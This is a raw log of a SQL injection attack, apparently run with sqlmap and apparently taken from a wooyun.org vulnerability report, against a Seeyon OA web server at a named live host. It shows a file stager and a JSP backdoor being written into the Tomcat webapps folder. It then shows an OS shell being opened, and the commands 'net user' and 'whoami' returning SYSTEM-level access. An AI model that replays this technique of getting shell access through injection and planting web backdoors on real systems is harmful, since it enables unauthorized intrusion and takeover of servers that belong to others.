 please provide a comma separate list of absolute directory paths: C:/Program%20F
iles/UFseeyon/OA/tomcat/webapps/yyoa
[17:20:51] [WARNING] unable to automatically parse any web server path
[17:20:51] [INFO] trying to upload the file stager on '/Program%20Files/UFseeyon
/OA/tomcat/webapps/yyoa/' via LIMIT 'LINES TERMINATED BY' method
[17:20:53] [INFO] heuristics detected web page charset 'ascii'
[17:20:53] [INFO] the file stager has been successfully uploaded on '/Program%20
Files/UFseeyon/OA/tomcat/webapps/yyoa/' - http://gykgah.com:80/yyoa/tmpuxhya.jsp
[17:20:53] [WARNING] unable to upload the file through the web file stager to '\
Program%20Files\UFseeyon\OA\tomcat\webapps\yyoa\'
[17:20:53] [WARNING] backdoor has not been successfully uploaded through the fil
e stager possibly because the user running the web server process has not write
privileges over the folder where the user running the DBMS process was able to u
pload the file stager or because the DBMS and web server sit on different server
s
do you want to try the same method used for the file stager? [Y/n] Y
[17:20:57] [INFO] the backdoor has been successfully uploaded on '/Program%20Fil
es/UFseeyon/OA/tomcat/webapps/yyoa/' - http://gykgah.com:80/yyoa/tmpbamso.jsp
[17:20:57] [INFO] calling OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> net user
do you want to retrieve the command standard output? [Y/n/a] Y
command standard output:
---
\ ?????
-------------------------------------------------------------------------------
Administrator            Guest
??????????????????
---
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a] Y
'ommand standard output:    'nt authority\system
os-shell>
www.wooyun.org